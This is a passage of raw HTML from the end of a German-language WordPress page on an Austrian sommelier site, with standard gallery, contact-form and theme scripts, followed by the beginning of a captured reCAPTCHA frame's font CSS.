										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Sichtbarkeit von Fotokommentaren ändern">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Dieses Bild verfügt über Kommentare."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Kommentare werden geladen …</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													Du muss <a href="#" class="jp-carousel-comment-login">angemeldet</a> sein, um einen Kommentar zu veröffentlichen.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ssov.at/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ssov.at\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ssov.at/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ssov.at/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ssov.at/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.ssov.at/wp-content/themes/unicon/framework/js/jquery.easing.min.js" id="minti-easing-js"></script>
<script type="text/javascript" src="https://www.ssov.at/wp-content/themes/unicon/framework/js/waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.ssov.at/wp-content/themes/unicon/framework/js/waypoints-sticky.min.js" id="minti-waypoints-sticky-js"></script>
<script type="text/javascript" src="https://www.ssov.at/wp-content/themes/unicon/framework/js/prettyPhoto.js" id="minti-prettyphoto-js"></script>
<script type="text/javascript" src="https://www.ssov.at/wp-content/themes/unicon/framework/js/isotope.pkgd.min.js" id="minti-isotope-js"></script>
<script type="text/javascript" src="https://www.ssov.at/wp-content/themes/unicon/framework/js/functions.js" id="minti-functions-js"></script>
<script type="text/javascript" src="https://www.ssov.at/wp-content/themes/unicon/framework/js/flexslider.min.js" id="minti-flexslider-js"></script>
<script type="text/javascript" src="https://www.ssov.at/wp-content/themes/unicon/framework/js/smoothscroll.js" id="minti-smoothscroll-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"de_DE"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeW-uYUAAAAAHzXo21aSCnfk1OtoRyFa4hy_Njk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeW-uYUAAAAAHzXo21aSCnfk1OtoRyFa4hy_Njk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ssov.at/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"159839345","post":"10","tz":"1","srv":"www.ssov.at","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "159839345", "10" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://www.ssov.at/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"de","ajaxurl":"https://www.ssov.at/wp-admin/admin-ajax.php","nonce":"c5a6da9544","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Kommentar","post_comment":"Kommentar absenden","write_comment":"Verfasse einen Kommentar\u00a0\u2026","loading_comments":"Kommentare werden geladen\u00a0\u2026","image_label":"Bild im Vollbildmodus \u00f6ffnen.","download_original":"Bild in Originalgr\u00f6\u00dfe anschauen \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Stelle bitte sicher, das du mit deinem Kommentar ein bisschen Text \u00fcbermittelst.","no_comment_email":"Bitte eine E-Mail-Adresse angeben, um zu kommentieren.","no_comment_author":"Bitte deinen Namen angeben, um zu kommentieren.","comment_post_error":"Dein Kommentar konnte leider nicht abgeschickt werden. Bitte versuche es sp\u00e4ter erneut.","comment_approved":"Dein Kommentar wurde freigegeben.","comment_unapproved":"Dein Kommentar wartet auf Freischaltung.","camera":"Kamera","aperture":"Blende","shutter_speed":"Verschlusszeit","focal_length":"Brennweite","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://www.ssov.at/wp-login.php?redirect_to=https%3A%2F%2Fwww.ssov.at%2Fder-sommelier%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://www.ssov.at/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ssov.at/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ssov.at/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
	<script type="text/javascript">
	jQuery(document).ready(function($){
		"use strict";
	    
		/* PrettyPhoto Options */
		var lightboxArgs = {			
						animation_speed: 'fast',
						overlay_gallery: true,
			autoplay_slideshow: false,
						slideshow: 5000,
									opacity: 0.8,
						show_title: true,
			social_tools: "",			deeplinking: false,
			allow_resize: true,
			allow_expand: false,
			counter_separator_label: '/',
			default_width: 1160,
			default_height: 653
		};
		
				/* Automatic Lightbox */
		$('a[href$=jpg], a[href$=JPG], a[href$=jpeg], a[href$=JPEG], a[href$=png], a[href$=gif], a[href$=bmp]:has(img)').prettyPhoto(lightboxArgs);
					
		/* General Lightbox */
		$('a[class^="prettyPhoto"], a[rel^="prettyPhoto"], .prettyPhoto').prettyPhoto(lightboxArgs);

		/* WooCommerce Lightbox */
		$("a[data-rel^='prettyPhoto']").prettyPhoto({
			hook: 'data-rel',
			social_tools: false,
			deeplinking: false,
			overlay_gallery: true,
			opacity: 0.8,
			allow_expand: false, /* Allow the user to expand a resized image. true/false */
			show_title: false
		});

		
	    
		/* Transparent Header */
	    function transparentHeader() {
			if ($(document).scrollTop() >= 60) {
				$('#header.header-v1').removeClass('header-transparent');
			}
			else {
				$('#header.header-v1.stuck').addClass('header-transparent');
			}
		}
			
		/* Sticky Header */
		if (/Android|BlackBerry|iPhone|iPad|iPod|webOS/i.test(navigator.userAgent) === false) {

			var $stickyHeaders = $('#header.header-v1, #header.header-v3 .navigation-wrap, #header.header-v4 .navigation-wrap');
			$stickyHeaders.waypoint('sticky');
			
			$(window).resize(function() {
				$stickyHeaders.waypoint('unsticky');
				if ($(window).width() < 944) {
					$stickyHeaders.waypoint('unsticky');
				}
				else {
					$stickyHeaders.waypoint('sticky');
				}
			});
			
			if ($("body").hasClass("header-is-transparent")) {
				$(document).scroll(function() { transparentHeader(); });
				transparentHeader();
		    }

		}			
	    
	    
	    	
	    /* Fill rest of page */
	    			    			$('body').css({'background-color' : '#1b1b1b' });
	    			    
	});
	</script>
	
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeW-uYUAAAAAHzXo21aSCnfk1OtoRyFa4hy_Njk&co=aHR0cHM6Ly93d3cuc3Nvdi5hdDo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6xag2t9gx7bh
body_size: 48501
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, 